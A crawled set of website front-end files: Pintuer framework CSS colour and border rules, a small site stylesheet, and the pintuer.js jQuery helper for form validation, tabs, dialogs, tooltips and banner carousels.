.border-blue,.border-blue .button,.border-blue .tab-nav li a,.border-blue .tab-body,.button.bg-blue,.selected.border-blue,.pointer.border-blue li,.nav.border-blue .active a,.nav.nav-tabs.border-blue,.nav-main.border-blue a, .nav-main.border-blue .nav-head,.pagination.border-blue li,.pager.border-blue a
{border-color:#0ae;}
.border-green,.border-green .button,.border-green .tab-nav li a,.border-green .tab-body,.button.bg-green,.selected.border-green,.pointer.border-green li,.check-success .input,.nav.border-green .active a,.nav.nav-tabs.border-green,.nav-main.border-green a, .nav-main.border-green .nav-head,.pagination.border-green li,.pager.border-green a
{border-color:#2c7;}
.border-red-light,.border-red-light .button,.border-red-light .tab-nav li a,.border-red-light .tab-body,.button.bg-red-light,.selected.border-red-light,.alert-red,.pointer.border-red-light li,.nav.border-red-light .active a,.nav.nav-tabs.border-red-light,.nav-main.border-red-light a, .nav-main.border-red-light .nav-head,.pagination.border-red-light li,.pager.border-red-light a
{border-color:#fee;}
.border-yellow-light,.border-yellow-light .button,.border-yellow-light .tab-nav li a,.border-yellow-light .tab-body,.button.bg-yellow-light,.selected.border-yellow-light,.alert-yellow,.pointer.border-yellow-light li,.nav.border-yellow-light .active a,.nav.nav-tabs.border-yellow-light,.nav-main.border-yellow-light a, .nav-main.border-yellow-light .nav-head,.pagination.border-yellow-light li,.pager.border-yellow-light a
{border-color:#ffd;}
.border-blue-light,.border-blue-light .button,.border-blue-light .tab-nav li a,.border-blue-light .tab-body,.button.bg-blue-light,.selected.border-blue-light,.alert-blue,.pointer.border-blue-light li,.nav.border-blue-light .active a,.nav.nav-tabs.border-blue-light,.nav-main.border-blue-light a, .nav-main.border-blue-light .nav-head,.pagination.border-blue-light li,.pager.border-blue-light a
{border-color:#eff;}
.border-green-light,.border-green-light .button,.border-green-light .tab-nav li a,.border-green-light .tab-body,.button.bg-green-light,.selected.border-green-light,.alert-green,.pointer.border-green-light li,.nav.border-green-light .active a,.nav.nav-tabs.border-green-light,.nav-main.border-green-light a, .nav-main.border-green-light .nav-head,.pagination.border-green-light li,.pager.border-green-light a
{border-color:#efd;}
.button:hover,.button:focus,.button.bg:hover,.button.bg:focus{background-color:#f5f5f5;}
.button.border-black:hover,.button.border-black:focus,.button.bg-black:hover,.button.bg-black:focus{color:#fff;border-color:#666;background-color:#666;}
.button.border-gray:hover,.button.border-gray:focus,.button.bg-gray:hover,.button.bg-gray:focus{color:#fff;border-color:#aaa;background-color:#aaa;}
.button.border-white:hover,.button.border-white:focus,.button.bg-white:hover,.button.bg-white:focus{color:#333;border-color:#f5f5f5;background-color:#f5f5f5;}
.button.border-red:hover,.button.border-red:focus,.button.bg-red:hover,.button.bg-red:focus{color:#fff;border-color:#f00;background-color:#f00;}
.button.border-yellow:hover,.button.border-yellow:focus,.button.bg-yellow:hover,.button.bg-yellow:focus{color:#fff;border-color:#f90;background-color:#f90;}
.button.border-blue:hover,.button.border-blue:focus,.button.bg-blue:hover,.button.bg-blue:focus{color:#fff;border-color:#3bd;background-color:#3bd;}
.button.border-green:hover,.button.border-green:focus,.button.bg-green:hover,.button.bg-green:focus{color:#fff;border-color:#5d8;background-color:#5d8;}
.button.border-red-light:hover,.button.border-red-light:focus,.button.bg-red-light:hover,.button.bg-red-light:focus,.alert-red:hover{color:#e33;border-color:#fdc;background-color:#fdc;}
.button.border-yellow-light:hover,.button.border-yellow-light:focus,.button.bg-yellow-light:hover,.button.bg-yellow-light:focus,.alert-yellow:hover{color:#f60;border-color:#fec;background-color:#fec;}
.button.border-blue-light:hover,.button.border-blue-light:focus,.button.bg-blue-light:hover,.button.bg-blue-light:focus,.alert-blue:hover{color:#0ae;border-color:#def;background-color:#def;}
.button.border-green-light:hover,.button.border-green-light:focus,.button.bg-green-light:hover,.button.bg-green-light:focus,.alert-green:hover{color:#2c7;border-color:#cfa;background-color:#cfa;}




/*--------自定义链接颜色(可选)--------*/
a{color:#333;text-decoration:none;} /*链接-颜色*/
a:focus,a:hover,a.text-main:link, a.text-main:visited,.button.border-main,blockquote.border-main strong,.pager.border-main a,.pager-prev.border-main,.pager-next.border-main,.nav a:hover,.nav-menu.nav-pills .active ul a:hover,.bg-inverse .nav-menu ul a:hover,.bg-inverse .nav.nav-menu.nav-tabs ul a:hover,.bg-inverse .nav.nav-menu.nav-tabs .active ul a:hover,.bg-inverse .nav.nav-menu.nav-pills ul a:hover,.bg-inverse .nav.nav-menu.nav-pills .active ul a:hover{color:} /*链接-悬浮颜色*/
/*--------自定义文本颜色--------*/
.text-main{color:#0a8;} /*文本-主色*/
.text-sub, a.text-sub:link, a.text-sub:visited,.button.border-sub,blockquote.border-sub strong,.pager.border-sub a,.pager-prev.border-sub,.pager-next.border-sub
{color:#0ae;} /*文本-辅色*/
.text-back, a.text-back:link, a.text-back:visited,.button.border-back,blockquote.border-back,.pager.border-back a,.pager-prev.border-back,.pager-next.border-back
{color:#efe;} /*文本-背景色*/
.text-mix, a.text-mix:link, a.text-mix:visited,.button.border-mix,blockquote.border-mix,.pager.border-mix a,.pager-prev.border-mix,.pager-next.border-mix
{color:#aed;}/*文本-融合色*/
.text-dot, a.text-dot:link, a.text-dot:visited,.button.border-dot,blockquote.border-dot strong,.pager.border-dot a,.pager-prev.border-dot,.pager-next.border-dot
{color:#e33;}/*文本-点缀色*/
/*--------自定义背景色--------*/
.bg-main,.border-main .button.active,.pointer.border-main .active,.nav-pills.border-main .active a,.nav-main.border-main .nav-head,.pagination.border-main .active
{background-color:#0a8;} /*背景-主色*/
.bg-sub,.border-sub .button.active,.pointer.border-sub .active,.nav-pills.border-sub .active a,.nav-main.border-sub .nav-head,.pagination.border-sub .active
{background-color:#0ae;} /*背景-辅色*/
.bg-back,.border-back .button.active,.pointer.border-back .active,.nav-pills.border-back .active a,.nav-main.border-back .nav-head,.pagination.border-back .active
{background-color:#efe;} /*背景-背景色*/
.bg-mix,.border-mix .button.active,.pointer.border-mix .active,.nav-pills.border-mix .active a,.pagination.border-mix .active
{background-color:#aed;} /*背景-融合色*/
.bg-dot,.border-dot .button.active,.pointer.border-dot .active,.nav-pills.border-dot .active a,.nav-main.border-dot .nav-head,.pagination.border-dot .active
{background-color:#e33;} /*背景-点缀色*/
/*--------自定义边框色--------*/
.border-main,.border-main .button,.border-main .tab-nav li a,.border-main .tab-body,.button.bg-main,.selected.border-main,.pointer.border-main li,.nav.border-main .active a,.nav.nav-tabs.border-main,.nav-main.border-main a, .nav-main.border-main .nav-head,.pagination.border-main li,.pager.border-main a
{border-color:#0a8;} /*边框-主色*/
.border-sub,.border-sub .button,.border-sub .tab-nav li a,.border-sub .tab-body,.button.bg-sub,.selected.border-sub,.pointer.border-sub li,.nav.border-sub .active a,.nav.nav-tabs.border-sub,.nav-main.border-sub a, .nav-main.border-sub .nav-head,.pagination.border-sub li,.pager.border-sub a
{border-color:#0ae;}/*边框-辅色*/
.border-back,.border-back .button,.border-back .tab-nav li a,.border-back .tab-body,.button.bg-back,.selected.border-back,.pointer.border-back li,.nav.border-back .active a,.nav.nav-tabs.border-back,.nav-main.border-back a, .nav-main.border-back .nav-head,.pagination.border-back li,.pager.border-back a
{border-color:#efe;}/*边框-背景色*/
.border-mix,.border-mix .button,.border-mix .tab-nav li a,.border-mix .tab-body,.button.bg-mix,.selected.border-mix,.pointer.border-mix li,.nav.border-mix .active a,.nav.nav-tabs.border-mix,.nav-main.border-mix a, .nav-main.border-mix .nav-head,.pagination.border-mix li,.pager.border-mix a
{border-color:#aed;} /*边框-融合色*/
.border-dot,.border-dot .button,.border-dot .tab-nav li a,.border-dot .tab-body,.button.bg-dot,.selected.border-dot,.pointer.border-dot li,.nav.border-dot .active a,.nav.nav-tabs.border-dot,.nav-main.border-dot a, .nav-main.border-dot .nav-head,.pagination.border-dot li,.pager.border-dot a
{border-color:#e33;} /*边框-点缀色*/
/*--------自定义按钮悬浮文本、边框及背景色--------*/
.button.border-main:hover,.button.border-main:focus,.button.bg-main:hover,.button.bg-main:focus
{color:#fff;border-color:#0ab;background-color:#0ab;} /*主色-文本-边框-背景*/
.button.border-sub:hover,.button.border-sub:focus,.button.bg-sub:hover,.button.bg-sub:focus
{color:#fff;border-color:#09f;background-color:#09f;} /*配色-文本-边框-背景*/
.button.border-back:hover,.button.border-back:focus,.button.bg-back:hover,.button.bg-back:focus
{color:#333;border-color:#cec;background-color:#cec;} /*背景色-文本-边框-背景*/
.button.border-mix:hover,.button.border-mix:focus,.button.bg-mix:hover,.button.bg-mix:focus
{color:#333;border-color:#cec;background-color:#cec;} /*融合-文本色-边框-背景*/
.button.border-dot:hover,.button.border-dot:focus,.button.bg-dot:hover,.button.bg-dot:focus
{color:#fff;border-color:#f00;background-color:#f00;} /*点缀色-文本-边框-背景*/


/*----------image zoom ------------------- */
.img-zoom {cursor: pointer;  transition: all 2.5s; }
.img-zoom:hover {transform: scale(1.30,1.30); z-index:99; position:relative; box-shadow:10px 10px 5px #858584; }


--- FILE ---
content_type: text/css
request_url: http://www.sdhrsbx.com/public/default/default/css/yxcms.css
body_size: 2857
content:
@charset "utf-8";
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
/* CSS Document */
.bg-darkblue{ background-color:#2668b4;}
.bg-darkgreen{ background-color:#0b6d34;}
.bg-darkmain{ background-color:#028f73}
.bg-darkred{ background-color:#691c00}
.bg-darkyellow{ background-color:#fdd629}
.bg-darkblack{ background-color:#252525}
.change{cursor:hand}
.fixed-top {
    box-shadow: 0 1px 9px #333;
	-moz-box-shadow: 0 1px 9px #333;
	-webkit-box-shadow: 0 1px 9px #333;
	filter:alpha(opacity=90);
	-moz-opacity:0.9;
	-khtml-opacity: 0.9;
	opacity: 0.9;
    z-index: 1000;
}
.tab-nav .active a{ font-weight:600;}
.link *{line-height:50px}
.link a{ display:block; margin:5px; float:left; }
.listbanner{color:#fff;}
.listbanner h1{margin-bottom:15px;font-size:28px;}
.listbanner p{font-size:20px;}
.rmenu li{ line-height:25px;  margin:10px 0; }
/*CSS page style*/
DIV.pagelist { margin:10px 0;TEXT-ALIGN: center; clear:both; height:30px}
DIV.pagelist a,DIV.pagelist SPAN{border:1px solid #CCC;height:30px; line-height:28px;TEXT-DECORATION: none; color: #757575;  display:block; float:left; padding:0 10px; margin-left:5px;}
DIV.pagelist A:hover { BACKGROUND: #959595;  COLOR: #FFF;}
DIV.pagelist A:on { BACKGROUND: #959595; COLOR: #FFF;}
DIV.pagelist A:active { BACKGROUND:#959595;COLOR: #FFF;}
DIV.pagelist SPAN.current {FONT-WEIGHT:bold;BACKGROUND: #959595;COLOR: #fff; }
DIV.pagelist SPAN.disabled {}
/*CSS index style*/
#welcome{
	box-shadow: 2px 3px 3px #ccc;
}
#logo dt{
	font-size: 26px;
}
#navigator{
	background: url(/public/images/bg_navigator.png) left center repeat-x;
	min-height: 58px;
}
#about{
	margin-top: 90px;
	background: url(/public/images/bg_about.png) center top no-repeat;
	padding-top: 60px;
	min-height: 490px;
}
#products{
	padding-top: 40px;
}
#products ul li span{
	background-color: #1f55bb;
}
#products ul li:first-child span{
	background-color: #f67406;
}
#advantage{
	background: url(/public/images/adv.png) center top no-repeat;
	min-height: 732px;
	margin-top: 110px;
}
#advantage .telephone{
    top: 580px;
    position: relative;
    font-size: 30px;
    font-weight: bold;
}
#cases{
	padding: 90px 0;
}
#rolls{
	margin-top: 50px;
}
#news{
	padding-top: 30px;
	padding-bottom: 70px;
}
#news ul li{
	padding-bottom: 5px;
	margin-bottom: 15px;
}

#foot_navigator{
	background: url(/public/images/bg_foot_navigator.png) center bottom no-repeat;
	min-height: 58px;
}
#foot_navigator li{
	line-height: 58px;
}
#links{
	background: url(/public/images/bg_links.png) left top no-repeat;
	min-height: 91px;
	padding-top: 40px;
	text-indent: 2em;
	top: 40px;
	position: relative;
	font-size: 18px;
	font-weight: bold;
}
#foot img{
	vertical-align: middle;
}
#Gallery img {
	max-width:100%;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.sdhrsbx.com/public/default/default/js/pintuer.js
body_size: 16732
content:
$(function(){
	$(".win-homepage").click(function(){ 
        if(document.all){
        document.body.style.behavior = 'url(#default#homepage)'; 
        document.body.setHomePage(document.URL); 
        }else{alert("设置首页失败，请手动设置！");} 
	});
	$(".win-favorite").click(function(){
		var sURL=document.URL; 
		var sTitle=document.title; 
		try {window.external.addFavorite(sURL, sTitle);} 
		catch(e){ 
			try{window.sidebar.addPanel(sTitle, sURL, "");} 
			catch(e){alert("加入收藏失败，请使用Ctrl+D进行添加");} 
		}
	});
	$(".win-forward").click(function(){
		window.history.forward(1);
	});
	$(".win-back").click(function(){
		window.history.back(-1);
	});
	$(".win-backtop").click(function(){$('body,html').animate({scrollTop:0},1000);return false;});
	$(".win-refresh").click(function(){
		window.location.reload();
	});
	$(".win-print").click(function(){
		window.print();
	});
	$(".win-close").click(function(){
		window.close();
	});
	$('.checkall').click(function(){
		var e=$(this);
		var name=e.attr("name");
		var checkfor=e.attr("checkfor");
		var type;
		if (checkfor!='' && checkfor!=null && checkfor!=undefined){
			type=e.closest('form').find("input[name='"+checkfor+"']");
		}else{
			type=e.closest('form').find("input[type='checkbox']");
		};
		if (name=="checkall"){
			$(type).each(function(index, element){
				element.checked=true;
			});
			e.attr("name","ok");
		}else{
			$(type).each(function(index, element){
				element.checked=false;
			});
			e.attr("name","checkall");
		}	
	});
	$('.dropdown-toggle').click(function(){
		$(this).closest('.button-group, .drop').addClass("open");
	});
	 $(document).bind("click",function(e){
		 if($(e.target).closest(".button-group.open, .drop.open").length == 0){
			 $(".button-group, .drop").removeClass("open");
		 }
	});
	$checkplaceholder=function(){
		var input = document.createElement('input');
		return 'placeholder' in input;
	};
	if(!$checkplaceholder()){
		$("textarea[placeholder], input[placeholder]").each(function(index, element){
			if($(element).attr("placeholder") || $emptyplaceholder(element)){
				$(element).val($(element).attr("placeholder"));
				$(element).data("pintuerholder",$(element).css("color"));
				$(element).css("color","rgb(169,169,169)");
				$(element).focus(function(){$hideplaceholder($(this));});
				$(element).blur(function(){$showplaceholder($(this));});
			}
		})
	};
	$emptyplaceholder=function(element){
		var $content=$(element).val();
		return ($content.length === 0) || $content == $(element).attr("placeholder");
	};
	$showplaceholder=function(element){
		//不为空及密码框
		if($emptyplaceholder(element) && $(element).attr("type")!="password"){
			$(element).val($(element).attr("placeholder"));
			$(element).data("pintuerholder",$(element).css("color"));
			$(element).css("color","rgb(169,169,169)");
		}
	};
	var $hideplaceholder=function(element){
		if($(element).data("pintuerholder")){
			$(element).val("");
			$(element).css("color", $(element).data("pintuerholder"));		
			$(element).removeData("pintuerholder");
		}
	};
	$('textarea, input, select').blur(function(){
		var e=$(this);
		if(e.attr("data-validate")){
			e.closest('.field').find(".input-help").remove();
			var $checkdata=e.attr("data-validate").split(',');
			var $checkvalue=e.val();
			var $checkstate=true;
			var $checktext="";
			if(e.attr("placeholder")==$checkvalue){$checkvalue="";}
			if($checkvalue!="" || e.attr("data-validate").indexOf("required")>=0){
				for(var i=0;i<$checkdata.length;i++){
					var $checktype=$checkdata[i].split(':');
					if(! $pintuercheck(e,$checktype[0],$checkvalue)){
						$checkstate=false;
						$checktext=$checktext+"<li>"+$checktype[1]+"</li>";
					}
				}
			};
			if($checkstate){
				e.closest('.form-group').removeClass("check-error");
				e.parent().find(".input-help").remove();
				e.closest('.form-group').addClass("check-success");
			}else{
				e.closest('.form-group').removeClass("check-success");
				e.closest('.form-group').addClass("check-error");
				e.closest('.field').append('<div class="input-help"><ul>'+$checktext+'</ul></div>');
			}
		}
	});
	$pintuercheck=function(element,type,value){
		$pintu=value.replace(/(^\s*)|(\s*$)/g, "");
		switch(type){
			case "required":return /[^(^\s*)|(\s*$)]/.test($pintu);break;
			case "chinese":return /^[\u0391-\uFFE5]+$/.test($pintu);break;
			case "number":return /^\d+$/.test($pintu);break;
			case "integer":return /^[-\+]?\d+$/.test($pintu);break;
			case "plusinteger":return /^[+]?\d+$/.test($pintu);break;
			case "double":return /^[-\+]?\d+(\.\d+)?$/.test($pintu);break;
			case "plusdouble":return /^[+]?\d+(\.\d+)?$/.test($pintu);break;
			case "english":return /^[A-Za-z]+$/.test($pintu);break;
			case "username":return /^[a-z]\w{3,}$/i.test($pintu);break;
			case "mobile":return /^((\(\d{3}\))|(\d{3}\-))?13[0-9]\d{8}?$|15[89]\d{8}?$|170\d{8}?$|147\d{8}?$/.test($pintu);break;
			case "phone":return /^((\(\d{2,3}\))|(\d{3}\-))?(\(0\d{2,3}\)|0\d{2,3}-)?[1-9]\d{6,7}(\-\d{1,4})?$/.test($pintu);break;
			case "tel":return /^((\(\d{3}\))|(\d{3}\-))?13[0-9]\d{8}?$|15[89]\d{8}?$|170\d{8}?$|147\d{8}?$/.test($pintu) || /^((\(\d{2,3}\))|(\d{3}\-))?(\(0\d{2,3}\)|0\d{2,3}-)?[1-9]\d{6,7}(\-\d{1,4})?$/.test($pintu);break;
			case "email":return /^[^@]+@[^@]+\.[^@]+$/.test($pintu);break;
			case "url":return /^http:\/\/[A-Za-z0-9]+\.[A-Za-z0-9]+[\/=\?%\-&_~`@[\]\':+!]*([^<>\"\"])*$/.test($pintu);break;
			case "ip":return /^[\d\.]{7,15}$/.test($pintu);break;
			case "qq":return /^[1-9]\d{4,10}$/.test($pintu);break;
			case "currency":return /^\d+(\.\d+)?$/.test($pintu);break;
			case "zip":return /^[1-9]\d{5}$/.test($pintu);break;
			case "radio":
				var radio=element.closest('form').find('input[name="'+element.attr("name")+'"]:checked').length;
				return eval(radio==1);
				break;
			default:
				var $test=type.split('#');
				if($test.length>1){
					switch($test[0]){
						case "compare":
							return eval(Number($pintu)+$test[1]);
							break;
						case "regexp":
							return new RegExp($test[1],"gi").test($pintu);
							break;
						case "length":
							var $length;
							if(element.attr("type")=="checkbox"){
								$length=element.closest('form').find('input[name="'+element.attr("name")+'"]:checked').length;
							}else{
								$length=$pintu.replace(/[\u4e00-\u9fa5]/g,"***").length;
							}
							return eval($length+$test[1]);
							break;
						case "ajax":
							var $getdata;
							var $url=$test[1]+$pintu;
							$.ajaxSetup({async:false});
							$.getJSON($url,function(data){
								$getdata=data.getdata;
							});
							if($getdata=="true"){return true;}
							break;
						case "repeat":
							return $pintu==jQuery('input[name="'+$test[1]+'"]').eq(0).val();
							break;
						default:return true;break;
					}
					break;
				}else{
					return true;
				}
		}
	};
	$('form').submit(function(){
		$(this).find('input[data-validate],textarea[data-validate],select[data-validate]').trigger("blur");
		var numError = $(this).find('.check-error').length;
		if(numError){
			$(this).find('.check-error').first().find('input[data-validate],textarea[data-validate],select[data-validate]').first().focus().select();
			return false;
		}
	});
	$('.form-reset').click(function(){
		$(this).closest('form').find(".input-help").remove();
		$(this).closest('form').find('.form-submit').removeAttr('disabled');
		$(this).closest('form').find('.form-group').removeClass("check-error");
		$(this).closest('form').find('.form-group').removeClass("check-success");
	});
	$('.tab .tab-nav li').each(function(){
		var e=$(this);
		var trigger=e.closest('.tab').attr("data-toggle");
		if (trigger=="hover"){
			e.mouseover(function(){
				$showtabs(e);
			});
			e.click(function(){
				return false;
			});
		}else{
			e.click(function(){
				$showtabs(e);
				return false;
			});
		}
	});
	$showtabs=function(e){
		var detail=e.children("a").attr("href");
		e.closest('.tab .tab-nav').find("li").removeClass("active");
		e.closest('.tab').find(".tab-body .tab-panel").removeClass("active");
		e.addClass("active");
		$(detail).addClass("active");
	};
	$('.dialogs').each(function(){
		var e=$(this);
		var trigger=e.attr("data-toggle");
		if (trigger=="hover"){
			e.mouseover(function(){
				$showdialogs(e);
			});
		}else if(trigger=="click"){
			e.click(function(){
				$showdialogs(e);
			});
		}
	});
	$showdialogs=function(e){
		var trigger=e.attr("data-toggle");
		var getid=e.attr("data-target");
		var data=e.attr("data-url");
		var mask=e.attr("data-mask");
		var width=e.attr("data-width");
		var detail="";
		var masklayout=$('<div class="dialog-mask"></div>');
		if(width==null){width="80%";}
		
		if (mask=="1"){
			$("body").append(masklayout);
		}
		detail='<div class="dialog-win" style="position:fixed;width:'+width+';z-index:11;">';
		if(getid!=null){detail=detail+$(getid).html();}
		if(data!=null){detail=detail+$.ajax({url:data,async:false}).responseText;}
		detail=detail+'</div>';
		
		var win=$(detail);
		win.find(".dialog").addClass("open");
		$("body").append(win);
		var x=parseInt($(window).width()-win.outerWidth())/2;
		var y=parseInt($(window).height()-win.outerHeight())/2;
		if (y<=10){y="10"}
		win.css({"left":x,"top":y});
		win.find(".dialog-close,.close").each(function(){
			$(this).click(function(){
				win.remove();
				$('.dialog-mask').remove();
			});
		});
		masklayout.click(function(){
			win.remove();
			$(this).remove();
		});
	};
	$('.tips').each(function(){
		var e=$(this);
		var title=e.attr("title");
		var trigger=e.attr("data-toggle");
		e.attr("title","");
		if (trigger=="" || trigger==null){trigger="hover";}
		if (trigger=="hover"){
			e.mouseover(function(){
				$showtips(e,title);
			});
		}else if(trigger=="click"){
			e.click(function(){
				$showtips(e,title);
			});
		}else if(trigger=="show"){
			e.ready(function(){
				$showtips(e,title);
			});
		}
	});
	$showtips=function(e,title){
		var trigger=e.attr("data-toggle");
		var place=e.attr("data-place");
		var width=e.attr("data-width");
		var css=e.attr("data-style");
		var image=e.attr("data-image");
		var content=e.attr("content");
		var getid=e.attr("data-target");
		var data=e.attr("data-url");
		var x=0;
		var y=0;
		var html="";
		var detail="";
		
		if(image!=null){detail=detail+'<img class="image" src="'+image+'" />';}
		if(content!=null){detail=detail+'<p class="tip-body">'+content+'</p>';}
		if(getid!=null){detail=detail+$(getid).html();}
		if(data!=null){detail=detail+$.ajax({url:data,async:false}).responseText;}
		if(title!=null && title!=""){
			if(detail!=null && detail!=""){detail='<p class="tip-title"><strong>'+title+'</strong></p>'+detail;}else{detail='<p class="tip-line">'+title+'</p>';}
		}
		detail='<div class="tip">'+detail+'</div>';
		html=$(detail);

		$("body").append( html );
		if(width!=null){
			html.css("width",width);
		}
		if(place=="" || place==null){place="top";}
		if(place=="left"){
			x=e.offset().left - html.outerWidth()-5;
			y=e.offset().top - html.outerHeight()/2 + e.outerHeight()/2;
		}else if(place=="top"){
			x=e.offset().left - html.outerWidth()/2 + e.outerWidth()/2;
			y=e.offset().top - html.outerHeight()-5;
		}else if(place=="right"){
			x=e.offset().left + e.outerWidth()+5;
			y=e.offset().top - html.outerHeight()/2 + e.outerHeight()/2;
		}else if(place=="bottom"){
			x=e.offset().left - html.outerWidth()/2 + e.outerWidth()/2;
			y=e.offset().top + e.outerHeight()+5;
		}
		if (css!=""){html.addClass(css);}
		html.css({"left":x+"px","top":y+"px","position":"absolute"});
		if (trigger=="hover" || trigger=="click" || trigger==null){
			e.mouseout(function(){html.remove();e.attr("title",title)});
		}
	};
	$('.alert .close').each(function(){
		$(this).click(function(){
			$(this).closest('.alert').remove();
		});
	});
	$('.radio label').each(function(){
		var e=$(this);
		e.click(function(){
			e.closest('.radio').find("label").removeClass("active");
			e.addClass("active");
		});
	});
	$('.checkbox label').each(function(){
		var e=$(this);
		e.click(function(){
			if(e.find('input').is(':checked')){
				e.addClass("active");
			}else{
				e.removeClass("active");
			};
		});
	});
	$('.collapse .panel-head').each(function(){
		var e=$(this);
		e.click(function(){
			e.closest('.collapse').find(".panel").removeClass("active");
			e.closest('.panel').addClass("active");
		});
	});
	$('.icon-navicon').each(function(){
		var e=$(this);
		var target=e.attr("data-target");
		e.click(function(){
			$(target).toggleClass("nav-navicon");
		});
	});
	$('.banner').each(function(){
		var e=$(this);
		var pointer=e.attr("data-pointer");
		var interval=e.attr("data-interval");
		var style=e.attr("data-style");
		var items=e.attr("data-item");
		var items_s=e.attr("data-small");
		var items_m=e.attr("data-middle");
		var items_b=e.attr("data-big");
		var num=e.find(".carousel .item").length;
		var win=$(window).width();
		var i=1;

		if(interval==null){interval=5};
		if(items==null || items<1){items=1};
		if(items_s!=null && win>760){items=items_s};
		if(items_m!=null && win>1000){items=items_m};
		if(items_b!=null && win>1200){items=items_b};

		var itemWidth=Math.ceil(e.outerWidth()/items);
		var page=Math.ceil(num/items);
		e.find(".carousel .item").css("width",itemWidth+ "px");
		e.find(".carousel").css("width",itemWidth*num + "px");
		
		var carousel=function(){
			i++;
			if(i>page){i=1;}
			$showbanner(e,i,items,num);
		};
		var play=setInterval(carousel,interval*600);
		
		e.mouseover(function(){clearInterval(play);});
		e.mouseout(function(){play=setInterval(carousel,interval*600);});
		
		if(pointer!=0 && page>1){
			var point='<ul class="pointer"><li value="1" class="active"></li>';
			for (var j=1;j<page;j++){
				point=point+' <li value="'+(j+1)+'"></li>';
			};
			point=point+'</ul>';
			var pager=$(point);
			if(style!=null){pager.addClass(style);};
			e.append(pager);
			pager.css("left",e.outerWidth()*0.5 - pager.outerWidth()*0.5+"px");
			pager.find("li").click(function(){
				$showbanner(e,$(this).val(),items,num);
			});
			var lefter=$('<div class="pager-prev icon-angle-left"></div>');
			var righter=$('<div class="pager-next icon-angle-right"></div>');
			if(style!=null){lefter.addClass(style);righter.addClass(style);};
			e.append(lefter);
			e.append(righter);
			
			lefter.click(function(){
				i--;
				if(i<1){i=page;}
				$showbanner(e,i,items,num);
			});
			righter.click(function(){
				i++;
				if(i>page){i=1;}
				$showbanner(e,i,items,num);
			});
		};
	});	
	$showbanner=function(e,i,items,num){
		var after=0,leftx=0;
		leftx = - Math.ceil(e.outerWidth()/items)*(items)*(i-1);
		if(i*items > num){after=i*items-num;leftx= - Math.ceil(e.outerWidth()/items)*(num-items);};
		e.find(".carousel").stop(true, true).animate({"left":leftx+"px"},800);
		e.find(".pointer li").removeClass("active");
		e.find(".pointer li").eq(i-1).addClass("active");
	};
	$(".spy a").each(function(){
		var e=$(this);
		var t=e.closest(".spy");
		var target=t.attr("data-target");
		var top=t.attr("data-offset-spy");
		var thistarget="";
		var thistop="";
		if(top==null){top=0;};
		if(target==null){thistarget=$(window);}else{thistarget=$(target);};
		
		thistarget.bind("scroll",function(){
			if(target==null){
				thistop=$(e.attr("href")).offset().top - $(window).scrollTop() - parseInt(top);	
			}else{
				thistop=$(e.attr("href")).offset().top - thistarget.offset().top - parseInt(top);
			};
	
			if(thistop<0){
				t.find('li').removeClass("active");
				e.parents('li').addClass("active");
			};

		});
	});
	$(".fixed").each(function(){
		var e=$(this);
		var style=e.attr("data-style");
		var top=e.attr("data-offset-fixed");
		if(top==null){top=e.offset().top;}else{top=e.offset().top - parseInt(top);};
		if(style==null){style="fixed-top";};
		
		$(window).bind("scroll",function(){
			var thistop=top - $(window).scrollTop();
			if(style=="fixed-top" && thistop<0){
				e.addClass("fixed-top");
			}else{
				e.removeClass("fixed-top");
			};
			
			var thisbottom=top - $(window).scrollTop()-$(window).height();
			if(style=="fixed-bottom" && thisbottom>0){
				e.addClass("fixed-bottom");
			}else{
				e.removeClass("fixed-bottom");
			};
		});

	});

})